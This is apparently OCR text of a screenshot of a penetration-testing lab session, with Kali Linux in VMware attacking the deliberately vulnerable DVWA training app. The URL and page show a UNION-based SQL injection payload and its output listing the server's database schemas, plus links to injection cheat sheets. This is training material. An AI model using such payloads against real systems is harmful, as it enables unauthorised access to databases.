 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
Vulnerability: SQL Inject... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:28 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injectio
10.10.120.148/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)%2Cnull+FROM+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: information_schema
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: dvwa
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: mysql
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: performance_schema
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:28
03/11/2024
PRE